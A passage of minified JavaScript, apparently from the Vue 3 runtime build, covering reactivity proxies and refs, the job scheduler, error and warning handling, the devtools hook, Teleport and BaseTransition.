n=e.fn(e._value);(0===t.version||N(n,e._value))&&(e._value=n,t.version++)}catch(e){throw t.version++,e}finally{be=n,Me=o,Re(e),e.flags&=-3}}function Be(e,t=!1){const{dep:n,prevSub:o,nextSub:a}=e;if(o&&(o.nextSub=a,e.prevSub=void 0),a&&(a.prevSub=o,e.nextSub=void 0),n.subs===e&&(n.subs=o,!o&&n.computed)){n.computed.flags&=-5;for(let e=n.computed.deps;e;e=e.nextDep)Be(e,!0)}t||--n.sc||!n.map||n.map.delete(n.key)}function Pe(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}function De(e,t){e.effect instanceof _e&&(e=e.effect.fn);const n=new _e(e);t&&d(n,t);try{n.run()}catch(e){throw n.stop(),e}const o=n.run.bind(n);return o.effect=n,o}function Ne(e){e.effect.stop()}let Me=!0;const Le=[];function je(){Le.push(Me),Me=!1}function $e(){const e=Le.pop();Me=void 0===e||e}function Ue(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const e=be;be=void 0;try{t()}finally{be=e}}}let He=0;class ze{constructor(e,t){this.sub=e,this.dep=t,this.version=t.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class Ke{constructor(e){this.computed=e,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0}track(e){if(!be||!Me||be===this.computed)return;let t=this.activeLink;if(void 0===t||t.sub!==be)t=this.activeLink=new ze(be,this),be.deps?(t.prevDep=be.depsTail,be.depsTail.nextDep=t,be.depsTail=t):be.deps=be.depsTail=t,qe(t);else if(-1===t.version&&(t.version=this.version,t.nextDep)){const e=t.nextDep;e.prevDep=t.prevDep,t.prevDep&&(t.prevDep.nextDep=e),t.prevDep=be.depsTail,t.nextDep=void 0,be.depsTail.nextDep=t,be.depsTail=t,be.deps===t&&(be.deps=e)}return t}trigger(e){this.version++,He++,this.notify(e)}notify(e){Te();try{0;for(let e=this.subs;e;e=e.prevSub)e.sub.notify()&&e.sub.dep.notify()}finally{Ve()}}}function qe(e){if(e.dep.sc++,4&e.sub.flags){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let e=t.deps;e;e=e.nextDep)qe(e)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const Ye=new WeakMap,Xe=Symbol(""),Ge=Symbol(""),Je=Symbol("");function Qe(e,t,n){if(Me&&be){let t=Ye.get(e);t||Ye.set(e,t=new Map);let o=t.get(n);o||(t.set(n,o=new Ke),o.map=t,o.key=n),o.track()}}function Ze(e,t,n,o,a,r){const l=Ye.get(e);if(!l)return void He++;const i=e=>{e&&e.trigger()};if(Te(),"clear"===t)l.forEach(i);else{const a=h(e),r=a&&I(n);if(a&&"length"===n){const e=Number(o);l.forEach(((t,n)=>{("length"===n||n===Je||!x(n)&&n>=e)&&i(t)}))}else switch((void 0!==n||l.has(void 0))&&i(l.get(n)),r&&i(l.get(Je)),t){case"add":a?r&&i(l.get("length")):(i(l.get(Xe)),m(e)&&i(l.get(Ge)));break;case"delete":a||(i(l.get(Xe)),m(e)&&i(l.get(Ge)));break;case"set":m(e)&&i(l.get(Xe))}}Ve()}function et(e){const t=jt(e);return t===e?t:(Qe(t,0,Je),Mt(e)?t:t.map(Ut))}function tt(e){return Qe(e=jt(e),0,Je),e}const nt={__proto__:null,[Symbol.iterator](){return ot(this,Symbol.iterator,Ut)},concat(...e){return et(this).concat(...e.map((e=>h(e)?et(e):e)))},entries(){return ot(this,"entries",(e=>(e[1]=Ut(e[1]),e)))},every(e,t){return rt(this,"every",e,t,void 0,arguments)},filter(e,t){return rt(this,"filter",e,t,(e=>e.map(Ut)),arguments)},find(e,t){return rt(this,"find",e,t,Ut,arguments)},findIndex(e,t){return rt(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return rt(this,"findLast",e,t,Ut,arguments)},findLastIndex(e,t){return rt(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return rt(this,"forEach",e,t,void 0,arguments)},includes(...e){return it(this,"includes",e)},indexOf(...e){return it(this,"indexOf",e)},join(e){return et(this).join(e)},lastIndexOf(...e){return it(this,"lastIndexOf",e)},map(e,t){return rt(this,"map",e,t,void 0,arguments)},pop(){return st(this,"pop")},push(...e){return st(this,"push",e)},reduce(e,...t){return lt(this,"reduce",e,t)},reduceRight(e,...t){return lt(this,"reduceRight",e,t)},shift(){return st(this,"shift")},some(e,t){return rt(this,"some",e,t,void 0,arguments)},splice(...e){return st(this,"splice",e)},toReversed(){return et(this).toReversed()},toSorted(e){return et(this).toSorted(e)},toSpliced(...e){return et(this).toSpliced(...e)},unshift(...e){return st(this,"unshift",e)},values(){return ot(this,"values",Ut)}};function ot(e,t,n){const o=tt(e),a=o[t]();return o===e||Mt(e)||(a._next=a.next,a.next=()=>{const e=a._next();return e.value&&(e.value=n(e.value)),e}),a}const at=Array.prototype;function rt(e,t,n,o,a,r){const l=tt(e),i=l!==e&&!Mt(e),s=l[t];if(s!==at[t]){const t=s.apply(e,r);return i?Ut(t):t}let u=n;l!==e&&(i?u=function(t,o){return n.call(this,Ut(t),o,e)}:n.length>2&&(u=function(t,o){return n.call(this,t,o,e)}));const c=s.call(l,u,o);return i&&a?a(c):c}function lt(e,t,n,o){const a=tt(e);let r=n;return a!==e&&(Mt(e)?n.length>3&&(r=function(t,o,a){return n.call(this,t,o,a,e)}):r=function(t,o,a){return n.call(this,t,Ut(o),a,e)}),a[t](r,...o)}function it(e,t,n){const o=jt(e);Qe(o,0,Je);const a=o[t](...n);return-1!==a&&!1!==a||!Lt(n[0])?a:(n[0]=jt(n[0]),o[t](...n))}function st(e,t,n=[]){je(),Te();const o=jt(e)[t].apply(e,n);return Ve(),$e(),o}const ut=a("__proto__,__v_isRef,__isVue"),ct=new Set(Object.getOwnPropertyNames(Symbol).filter((e=>"arguments"!==e&&"caller"!==e)).map((e=>Symbol[e])).filter(x));function dt(e){x(e)||(e=String(e));const t=jt(this);return Qe(t,0,e),t.hasOwnProperty(e)}class pt{constructor(e=!1,t=!1){this._isReadonly=e,this._isShallow=t}get(e,t,n){if("__v_skip"===t)return e.__v_skip;const o=this._isReadonly,a=this._isShallow;if("__v_isReactive"===t)return!o;if("__v_isReadonly"===t)return o;if("__v_isShallow"===t)return a;if("__v_raw"===t)return n===(o?a?At:Vt:a?Tt:It).get(e)||Object.getPrototypeOf(e)===Object.getPrototypeOf(n)?e:void 0;const r=h(e);if(!o){let e;if(r&&(e=nt[t]))return e;if("hasOwnProperty"===t)return dt}const l=Reflect.get(e,t,zt(e)?e:n);return(x(t)?ct.has(t):ut(t))?l:(o||Qe(e,0,t),a?l:zt(l)?r&&I(t)?l:l.value:w(l)?o?Ot(l):Rt(l):l)}}class vt extends pt{constructor(e=!1){super(!1,e)}set(e,t,n,o){let a=e[t];if(!this._isShallow){const t=Nt(a);if(Mt(n)||Nt(n)||(a=jt(a),n=jt(n)),!h(e)&&zt(a)&&!zt(n))return!t&&(a.value=n,!0)}const r=h(e)&&I(t)?Number(t)<e.length:f(e,t),l=Reflect.set(e,t,n,zt(e)?e:o);return e===jt(o)&&(r?N(n,a)&&Ze(e,"set",t,n):Ze(e,"add",t,n)),l}deleteProperty(e,t){const n=f(e,t),o=(e[t],Reflect.deleteProperty(e,t));return o&&n&&Ze(e,"delete",t,void 0),o}has(e,t){const n=Reflect.has(e,t);return x(t)&&ct.has(t)||Qe(e,0,t),n}ownKeys(e){return Qe(e,0,h(e)?"length":Xe),Reflect.ownKeys(e)}}class ft extends pt{constructor(e=!1){super(!0,e)}set(e,t){return!0}deleteProperty(e,t){return!0}}const ht=new vt,mt=new ft,gt=new vt(!0),bt=new ft(!0),yt=e=>e,St=e=>Reflect.getPrototypeOf(e);function xt(e){return function(...t){return"delete"!==e&&("clear"===e?void 0:this)}}function wt(e,t){const n={get(n){const o=this.__v_raw,a=jt(o),r=jt(n);e||(N(n,r)&&Qe(a,0,n),Qe(a,0,r));const{has:l}=St(a),i=t?yt:e?Ht:Ut;return l.call(a,n)?i(o.get(n)):l.call(a,r)?i(o.get(r)):void(o!==a&&o.get(n))},get size(){const t=this.__v_raw;return!e&&Qe(jt(t),0,Xe),Reflect.get(t,"size",t)},has(t){const n=this.__v_raw,o=jt(n),a=jt(t);return e||(N(t,a)&&Qe(o,0,t),Qe(o,0,a)),t===a?n.has(t):n.has(t)||n.has(a)},forEach(n,o){const a=this,r=a.__v_raw,l=jt(r),i=t?yt:e?Ht:Ut;return!e&&Qe(l,0,Xe),r.forEach(((e,t)=>n.call(o,i(e),i(t),a)))}};d(n,e?{add:xt("add"),set:xt("set"),delete:xt("delete"),clear:xt("clear")}:{add(e){t||Mt(e)||Nt(e)||(e=jt(e));const n=jt(this);return St(n).has.call(n,e)||(n.add(e),Ze(n,"add",e,e)),this},set(e,n){t||Mt(n)||Nt(n)||(n=jt(n));const o=jt(this),{has:a,get:r}=St(o);let l=a.call(o,e);l||(e=jt(e),l=a.call(o,e));const i=r.call(o,e);return o.set(e,n),l?N(n,i)&&Ze(o,"set",e,n):Ze(o,"add",e,n),this},delete(e){const t=jt(this),{has:n,get:o}=St(t);let a=n.call(t,e);a||(e=jt(e),a=n.call(t,e));o&&o.call(t,e);const r=t.delete(e);return a&&Ze(t,"delete",e,void 0),r},clear(){const e=jt(this),t=0!==e.size,n=e.clear();return t&&Ze(e,"clear",void 0,void 0),n}});return["keys","values","entries",Symbol.iterator].forEach((o=>{n[o]=function(e,t,n){return function(...o){const a=this.__v_raw,r=jt(a),l=m(r),i="entries"===e||e===Symbol.iterator&&l,s="keys"===e&&l,u=a[e](...o),c=n?yt:t?Ht:Ut;return!t&&Qe(r,0,s?Ge:Xe),{next(){const{value:e,done:t}=u.next();return t?{value:e,done:t}:{value:i?[c(e[0]),c(e[1])]:c(e),done:t}},[Symbol.iterator](){return this}}}}(o,e,t)})),n}function kt(e,t){const n=wt(e,t);return(t,o,a)=>"__v_isReactive"===o?!e:"__v_isReadonly"===o?e:"__v_raw"===o?t:Reflect.get(f(n,o)&&o in t?n:t,o,a)}const _t={get:kt(!1,!1)},Ct={get:kt(!1,!0)},Et={get:kt(!0,!1)},Ft={get:kt(!0,!0)};const It=new WeakMap,Tt=new WeakMap,Vt=new WeakMap,At=new WeakMap;function Rt(e){return Nt(e)?e:Pt(e,!1,ht,_t,It)}function Wt(e){return Pt(e,!1,gt,Ct,Tt)}function Ot(e){return Pt(e,!0,mt,Et,Vt)}function Bt(e){return Pt(e,!0,bt,Ft,At)}function Pt(e,t,n,o,a){if(!w(e))return e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const r=a.get(e);if(r)return r;const l=(i=e).__v_skip||!Object.isExtensible(i)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}(E(i));var i;if(0===l)return e;const s=new Proxy(e,2===l?o:n);return a.set(e,s),s}function Dt(e){return Nt(e)?Dt(e.__v_raw):!(!e||!e.__v_isReactive)}function Nt(e){return!(!e||!e.__v_isReadonly)}function Mt(e){return!(!e||!e.__v_isShallow)}function Lt(e){return!!e&&!!e.__v_raw}function jt(e){const t=e&&e.__v_raw;return t?jt(t):e}function $t(e){return!f(e,"__v_skip")&&Object.isExtensible(e)&&L(e,"__v_skip",!0),e}const Ut=e=>w(e)?Rt(e):e,Ht=e=>w(e)?Ot(e):e;function zt(e){return!!e&&!0===e.__v_isRef}function Kt(e){return Yt(e,!1)}function qt(e){return Yt(e,!0)}function Yt(e,t){return zt(e)?e:new Xt(e,t)}class Xt{constructor(e,t){this.dep=new Ke,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=t?e:jt(e),this._value=t?e:Ut(e),this.__v_isShallow=t}get value(){return this.dep.track(),this._value}set value(e){const t=this._rawValue,n=this.__v_isShallow||Mt(e)||Nt(e);e=n?e:jt(e),N(e,t)&&(this._rawValue=e,this._value=n?e:Ut(e),this.dep.trigger())}}function Gt(e){e.dep&&e.dep.trigger()}function Jt(e){return zt(e)?e.value:e}function Qt(e){return y(e)?e():Jt(e)}const Zt={get:(e,t,n)=>"__v_raw"===t?e:Jt(Reflect.get(e,t,n)),set:(e,t,n,o)=>{const a=e[t];return zt(a)&&!zt(n)?(a.value=n,!0):Reflect.set(e,t,n,o)}};function en(e){return Dt(e)?e:new Proxy(e,Zt)}class tn{constructor(e){this.__v_isRef=!0,this._value=void 0;const t=this.dep=new Ke,{get:n,set:o}=e(t.track.bind(t),t.trigger.bind(t));this._get=n,this._set=o}get value(){return this._value=this._get()}set value(e){this._set(e)}}function nn(e){return new tn(e)}function on(e){const t=h(e)?new Array(e.length):{};for(const n in e)t[n]=sn(e,n);return t}class an{constructor(e,t,n){this._object=e,this._key=t,this._defaultValue=n,this.__v_isRef=!0,this._value=void 0}get value(){const e=this._object[this._key];return this._value=void 0===e?this._defaultValue:e}set value(e){this._object[this._key]=e}get dep(){return function(e,t){const n=Ye.get(e);return n&&n.get(t)}(jt(this._object),this._key)}}class rn{constructor(e){this._getter=e,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}}function ln(e,t,n){return zt(e)?e:y(e)?new rn(e):w(e)&&arguments.length>1?sn(e,t,n):Kt(e)}function sn(e,t,n){const o=e[t];return zt(o)?o:new an(e,t,n)}class un{constructor(e,t,n){this.fn=e,this.setter=t,this._value=void 0,this.dep=new Ke(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=He-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!t,this.isSSR=n}notify(){if(this.flags|=16,!(8&this.flags||be===this))return Ie(this,!0),!0}get value(){const e=this.dep.track();return Oe(this),e&&(e.version=this.dep.version),this._value}set value(e){this.setter&&this.setter(e)}}const cn={GET:"get",HAS:"has",ITERATE:"iterate"},dn={SET:"set",ADD:"add",DELETE:"delete",CLEAR:"clear"},pn={},vn=new WeakMap;let fn;function hn(){return fn}function mn(e,t=!1,n=fn){if(n){let t=vn.get(n);t||vn.set(n,t=[]),t.push(e)}else 0}function gn(e,t=1/0,n){if(t<=0||!w(e)||e.__v_skip)return e;if((n=n||new Set).has(e))return e;if(n.add(e),t--,zt(e))gn(e.value,t,n);else if(h(e))for(let o=0;o<e.length;o++)gn(e[o],t,n);else if(g(e)||m(e))e.forEach((e=>{gn(e,t,n)}));else if(F(e)){for(const o in e)gn(e[o],t,n);for(const o of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,o)&&gn(e[o],t,n)}return e}const bn=[];let yn=!1;function Sn(e,...t){if(yn)return;yn=!0,je();const n=bn.length?bn[bn.length-1].component:null,o=n&&n.appContext.config.warnHandler,a=function(){let e=bn[bn.length-1];if(!e)return[];const t=[];for(;e;){const n=t[0];n&&n.vnode===e?n.recurseCount++:t.push({vnode:e,recurseCount:0});const o=e.component&&e.component.parent;e=o&&o.vnode}return t}();if(o)En(o,n,11,[e+t.map((e=>{var t,n;return null!=(n=null==(t=e.toString)?void 0:t.call(e))?n:JSON.stringify(e)})).join(""),n&&n.proxy,a.map((({vnode:e})=>`at <${Ti(n,e.type)}>`)).join("\n"),a]);else{const n=[`[Vue warn]: ${e}`,...t];a.length&&n.push("\n",...function(e){const t=[];return e.forEach(((e,n)=>{t.push(...0===n?[]:["\n"],...function({vnode:e,recurseCount:t}){const n=t>0?`... (${t} recursive calls)`:"",o=!!e.component&&null==e.component.parent,a=` at <${Ti(e.component,e.type,o)}`,r=">"+n;return e.props?[a,...xn(e.props),r]:[a+r]}(e))})),t}(a)),console.warn(...n)}$e(),yn=!1}function xn(e){const t=[],n=Object.keys(e);return n.slice(0,3).forEach((n=>{t.push(...wn(n,e[n]))})),n.length>3&&t.push(" ..."),t}function wn(e,t,n){return S(t)?(t=JSON.stringify(t),n?t:[`${e}=${t}`]):"number"==typeof t||"boolean"==typeof t||null==t?n?t:[`${e}=${t}`]:zt(t)?(t=wn(e,jt(t.value),!0),n?t:[`${e}=Ref<`,t,">"]):y(t)?[`${e}=fn${t.name?`<${t.name}>`:""}`]:(t=jt(t),n?t:[`${e}=`,t])}function kn(e,t){}const _n={SETUP_FUNCTION:0,0:"SETUP_FUNCTION",RENDER_FUNCTION:1,1:"RENDER_FUNCTION",NATIVE_EVENT_HANDLER:5,5:"NATIVE_EVENT_HANDLER",COMPONENT_EVENT_HANDLER:6,6:"COMPONENT_EVENT_HANDLER",VNODE_HOOK:7,7:"VNODE_HOOK",DIRECTIVE_HOOK:8,8:"DIRECTIVE_HOOK",TRANSITION_HOOK:9,9:"TRANSITION_HOOK",APP_ERROR_HANDLER:10,10:"APP_ERROR_HANDLER",APP_WARN_HANDLER:11,11:"APP_WARN_HANDLER",FUNCTION_REF:12,12:"FUNCTION_REF",ASYNC_COMPONENT_LOADER:13,13:"ASYNC_COMPONENT_LOADER",SCHEDULER:14,14:"SCHEDULER",COMPONENT_UPDATE:15,15:"COMPONENT_UPDATE",APP_UNMOUNT_CLEANUP:16,16:"APP_UNMOUNT_CLEANUP"},Cn={sp:"serverPrefetch hook",bc:"beforeCreate hook",c:"created hook",bm:"beforeMount hook",m:"mounted hook",bu:"beforeUpdate hook",u:"updated",bum:"beforeUnmount hook",um:"unmounted hook",a:"activated hook",da:"deactivated hook",ec:"errorCaptured hook",rtc:"renderTracked hook",rtg:"renderTriggered hook",0:"setup function",1:"render function",2:"watcher getter",3:"watcher callback",4:"watcher cleanup function",5:"native event handler",6:"component event handler",7:"vnode hook",8:"directive hook",9:"transition hook",10:"app errorHandler",11:"app warnHandler",12:"ref function",13:"async component loader",14:"scheduler flush",15:"component update",16:"app unmount cleanup function"};function En(e,t,n,o){try{return o?e(...o):e()}catch(e){In(e,t,n)}}function Fn(e,t,n,o){if(y(e)){const a=En(e,t,n,o);return a&&k(a)&&a.catch((e=>{In(e,t,n)})),a}if(h(e)){const a=[];for(let r=0;r<e.length;r++)a.push(Fn(e[r],t,n,o));return a}}function In(e,t,n,o=!0){t&&t.vnode;const{errorHandler:a,throwUnhandledErrorInProduction:l}=t&&t.appContext.config||r;if(t){let o=t.parent;const r=t.proxy,l=`https://vuejs.org/error-reference/#runtime-${n}`;for(;o;){const t=o.ec;if(t)for(let n=0;n<t.length;n++)if(!1===t[n](e,r,l))return;o=o.parent}if(a)return je(),En(a,null,10,[e,r,l]),void $e()}!function(e,t,n,o=!0,a=!1){if(a)throw e;console.error(e)}(e,0,0,o,l)}const Tn=[];let Vn=-1;const An=[];let Rn=null,Wn=0;const On=Promise.resolve();let Bn=null;function Pn(e){const t=Bn||On;return e?t.then(this?e.bind(this):e):t}function Dn(e){if(!(1&e.flags)){const t=$n(e),n=Tn[Tn.length-1];!n||!(2&e.flags)&&t>=$n(n)?Tn.push(e):Tn.splice(function(e){let t=Vn+1,n=Tn.length;for(;t<n;){const o=t+n>>>1,a=Tn[o],r=$n(a);r<e||r===e&&2&a.flags?t=o+1:n=o}return t}(t),0,e),e.flags|=1,Nn()}}function Nn(){Bn||(Bn=On.then(Un))}function Mn(e){h(e)?An.push(...e):Rn&&-1===e.id?Rn.splice(Wn+1,0,e):1&e.flags||(An.push(e),e.flags|=1),Nn()}function Ln(e,t,n=Vn+1){for(0;n<Tn.length;n++){const t=Tn[n];if(t&&2&t.flags){if(e&&t.id!==e.uid)continue;0,Tn.splice(n,1),n--,4&t.flags&&(t.flags&=-2),t(),4&t.flags||(t.flags&=-2)}}}function jn(e){if(An.length){const e=[...new Set(An)].sort(((e,t)=>$n(e)-$n(t)));if(An.length=0,Rn)return void Rn.push(...e);for(Rn=e,Wn=0;Wn<Rn.length;Wn++){const e=Rn[Wn];0,4&e.flags&&(e.flags&=-2),8&e.flags||e(),e.flags&=-2}Rn=null,Wn=0}}const $n=e=>null==e.id?2&e.flags?-1:1/0:e.id;function Un(e){try{for(Vn=0;Vn<Tn.length;Vn++){const e=Tn[Vn];!e||8&e.flags||(4&e.flags&&(e.flags&=-2),En(e,e.i,e.i?15:14),4&e.flags||(e.flags&=-2))}}finally{for(;Vn<Tn.length;Vn++){const e=Tn[Vn];e&&(e.flags&=-2)}Vn=-1,Tn.length=0,jn(),Bn=null,(Tn.length||An.length)&&Un(e)}}let Hn,zn=[],Kn=!1;function qn(e,...t){Hn?Hn.emit(e,...t):Kn||zn.push({event:e,args:t})}function Yn(e,t){var n,o;if(Hn=e,Hn)Hn.enabled=!0,zn.forEach((({event:e,args:t})=>Hn.emit(e,...t))),zn=[];else if("undefined"!=typeof window&&window.HTMLElement&&!(null==(o=null==(n=window.navigator)?void 0:n.userAgent)?void 0:o.includes("jsdom"))){(t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push((e=>{Yn(e,t)})),setTimeout((()=>{Hn||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,Kn=!0,zn=[])}),3e3)}else Kn=!0,zn=[]}const Xn=Zn("component:added"),Gn=Zn("component:updated"),Jn=Zn("component:removed"),Qn=e=>{Hn&&"function"==typeof Hn.cleanupBuffer&&!Hn.cleanupBuffer(e)&&Jn(e)};function Zn(e){return t=>{qn(e,t.appContext.app,t.uid,t.parent?t.parent.uid:void 0,t)}}let eo=null,to=null;function no(e){const t=eo;return eo=e,to=e&&e.type.__scopeId||null,t}function oo(e){to=e}function ao(){to=null}const ro=e=>lo;function lo(e,t=eo,n){if(!t)return e;if(e._n)return e;const o=(...n)=>{o._d&&Dl(-1);const a=no(t);let r;try{r=e(...n)}finally{no(a),o._d&&Dl(1)}return __VUE_PROD_DEVTOOLS__&&Gn(t),r};return o._n=!0,o._c=!0,o._d=!0,o}function io(e,t){if(null===eo)return e;const n=Ci(eo),o=e.dirs||(e.dirs=[]);for(let e=0;e<t.length;e++){let[a,l,i,s=r]=t[e];a&&(y(a)&&(a={mounted:a,updated:a}),a.deep&&gn(l),o.push({dir:a,instance:n,value:l,oldValue:void 0,arg:i,modifiers:s}))}return e}function so(e,t,n,o){const a=e.dirs,r=t&&t.dirs;for(let l=0;l<a.length;l++){const i=a[l];r&&(i.oldValue=r[l].value);let s=i.dir[o];s&&(je(),Fn(s,n,8,[e.el,i,e,t]),$e())}}const uo=Symbol("_vte"),co=e=>e.__isTeleport,po=e=>e&&(e.disabled||""===e.disabled),vo=e=>e&&(e.defer||""===e.defer),fo=e=>"undefined"!=typeof SVGElement&&e instanceof SVGElement,ho=e=>"function"==typeof MathMLElement&&e instanceof MathMLElement,mo=(e,t)=>{const n=e&&e.to;if(S(n)){if(t){return t(n)}return null}return n},go={name:"Teleport",__isTeleport:!0,process(e,t,n,o,a,r,l,i,s,u){const{mc:c,pc:d,pbc:p,o:{insert:v,querySelector:f,createText:h,createComment:m}}=u,g=po(t.props);let{shapeFlag:b,children:y,dynamicChildren:S}=t;if(null==e){const e=t.el=h(""),u=t.anchor=h("");v(e,n,o),v(u,n,o);const d=(e,t)=>{16&b&&(a&&a.isCE&&(a.ce._teleportTarget=e),c(y,e,t,a,r,l,i,s))},p=()=>{const e=t.target=mo(t.props,f),n=xo(e,t,h,v);e&&("svg"!==l&&fo(e)?l="svg":"mathml"!==l&&ho(e)&&(l="mathml"),g||(d(e,n),So(t,!1)))};g&&(d(n,u),So(t,!0)),vo(t.props)?Ur((()=>{p(),t.el.__isMounted=!0}),r):p()}else{if(vo(t.props)&&!e.el.__isMounted)return void Ur((()=>{go.process(e,t,n,o,a,r,l,i,s,u),delete e.el.__isMounted}),r);t.el=e.el,t.targetStart=e.targetStart;const c=t.anchor=e.anchor,v=t.target=e.target,h=t.targetAnchor=e.targetAnchor,m=po(e.props),b=m?n:v,y=m?c:h;if("svg"===l||fo(v)?l="svg":("mathml"===l||ho(v))&&(l="mathml"),S?(p(e.dynamicChildren,S,b,a,r,l,i),Gr(e,t,!0)):s||d(e,t,b,y,a,r,l,i,!1),g)m?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):bo(t,n,c,u,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const e=t.target=mo(t.props,f);e&&bo(t,e,null,u,0)}else m&&bo(t,v,h,u,1);So(t,g)}},remove(e,t,n,{um:o,o:{remove:a}},r){const{shapeFlag:l,children:i,anchor:s,targetStart:u,targetAnchor:c,target:d,props:p}=e;if(d&&(a(u),a(c)),r&&a(s),16&l){const e=r||!po(p);for(let a=0;a<i.length;a++){const r=i[a];o(r,t,n,e,!!r.dynamicChildren)}}},move:bo,hydrate:function(e,t,n,o,a,r,{o:{nextSibling:l,parentNode:i,querySelector:s,insert:u,createText:c}},d){const p=t.target=mo(t.props,s);if(p){const s=po(t.props),v=p._lpa||p.firstChild;if(16&t.shapeFlag)if(s)t.anchor=d(l(e),t,i(e),n,o,a,r),t.targetStart=v,t.targetAnchor=v&&l(v);else{t.anchor=l(e);let i=v;for(;i;){if(i&&8===i.nodeType)if("teleport start anchor"===i.data)t.targetStart=i;else if("teleport anchor"===i.data){t.targetAnchor=i,p._lpa=t.targetAnchor&&l(t.targetAnchor);break}i=l(i)}t.targetAnchor||xo(p,t,c,u),d(v&&l(v),t,p,n,o,a,r)}So(t,s)}return t.anchor&&l(t.anchor)}};function bo(e,t,n,{o:{insert:o},m:a},r=2){0===r&&o(e.targetAnchor,t,n);const{el:l,anchor:i,shapeFlag:s,children:u,props:c}=e,d=2===r;if(d&&o(l,t,n),(!d||po(c))&&16&s)for(let e=0;e<u.length;e++)a(u[e],t,n,2);d&&o(i,t,n)}const yo=go;function So(e,t){const n=e.ctx;if(n&&n.ut){let o,a;for(t?(o=e.el,a=e.anchor):(o=e.targetStart,a=e.targetAnchor);o&&o!==a;)1===o.nodeType&&o.setAttribute("data-v-owner",n.uid),o=o.nextSibling;n.ut()}}function xo(e,t,n,o){const a=t.targetStart=n(""),r=t.targetAnchor=n("");return a[uo]=r,e&&(o(a,e),o(r,e)),r}const wo=Symbol("_leaveCb"),ko=Symbol("_enterCb");function _o(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return Sa((()=>{e.isMounted=!0})),ka((()=>{e.isUnmounting=!0})),e}const Co=[Function,Array],Eo={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Co,onEnter:Co,onAfterEnter:Co,onEnterCancelled:Co,onBeforeLeave:Co,onLeave:Co,onAfterLeave:Co,onLeaveCancelled:Co,onBeforeAppear:Co,onAppear:Co,onAfterAppear:Co,onAppearCancelled:Co},Fo=e=>{const t=e.subTree;return t.component?Fo(t.component):t};function Io(e){let t=e[0];if(e.length>1){let n=!1;for(const o of e)if(o.type!==Tl){0,t=o,n=!0;break}}return t}const To={name:"BaseTransition",props:Eo,setup(e,{slots:t}){const n=ui(),o=_o();return()=>{const a=t.default&&Bo(t.default(),!0);if(!a||!a.length)return;const r=Io(a),l=jt(e),{mode:i}=l;if(o.isLeaving)return Ro(r);const s=Wo(r);if(!s)return Ro(r);let u=Ao(s,l,o,n,(e=>u=e));s.type!==Tl&&Oo(s,u);let c=n.subTree&&Wo(n.subTree);if(c&&c.type!==Tl&&!$l(s,c)&&Fo(n).type!==Tl){let e=Ao(c,l,o,n);if(Oo(c,e),"out-in"===i&&s.type!==Tl)return o.isLeaving=!0,e.afterLeave=()=>{o.isLeaving=!1,8&n.job.flags||n.update(),delete e.afterLeave,c=void 0},Ro(r);"in-out"===i&&s.type!==Tl?e.delayLeave=(e,t,n)=>{Vo(o,c)[String(c.key)]=c,e[wo]=()=>{t(),e[wo]=void 0,delete u.delayedLeave,c=void 0},u.delayedLeave=()=>{n(),delete u.delayedLeave,c=void 0}}:c=void 0}else c&&(c=void 0);return r}}};function Vo(e,t){const{leavingVNodes:n}=e;let o=n.get(t.type);return o||(o=Object.create(null),n.set(t.type,o)),o}function Ao(e,t,n,o,a){const{appear:r,mode:l,persisted:i=!1,onBeforeEnter:s,onEnter:u,onAfterEnter:c,onEnterCancelled:d,onBeforeLeave:p,onLeave:v,onAfterLeave:f,onLeaveCancelled:m,onBeforeAppear:g,onAppear:b,onAfterAppear:y,onAppearCancelled:S}=t,x=String(e.key),w=Vo(n,e),k=(e,t)=>{e&&Fn(e,o,9,t)},_=(e,t)=>{const n=t[1];k(e,t),h(e)?e.every((e=>e.length<=1))&&n():e.length<=1&&n()},C={mode:l,persisted:i,beforeEnter(t){let o=s;if(!n.isMounted){if(!r)return;o=g||s}t[wo]&&t[wo](!0);const a=w[x];a&&$l(e,a)&&a.el[wo]&&a.el[wo](),k(o,[t])},enter(e){let t=u,o=c,a=d;if(!n.isMounted){if(!r)return;t=b||u,o=y||c,a=S||d}let l=!1;const i=e[ko]=t=>{l||(l=!0,k(t?a:o,[e]),C.delayedLeave&&C.delayedLeave(),e[ko]=void 0)};t?_(t,[e,i]):i()},leave(t,o){const a=String(e.key);if(t[ko]&&t[ko](!0),n.isUnmounting)return o();k(p,[t]);let r=!1;const l=t[wo]=n=>{r||(r=!0,o(),k(n?m:f,[t]),t[wo]=void 0,w[a]===e&&delete w[a])};w[a]=e,v?_(v,[t,l]):l()},clone(e){const r=Ao(e,t,n,o,a);return a&&a(r),r}};return C}function Ro(e){if(sa(e))return(e=Gl(e)).children=null,e}function Wo(e){if(!sa(e))return co(e.type)&&e.children?Io(e.children):e;const{shapeFlag:t,children:n}=e;if(n){if(16&t)return n[0];if(32&t&&y(n.default))return n.default()}}function Oo(e,t){6&e.shapeFlag&&e.component?(e.transition=t,Oo(e.component.subTree,t)):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function 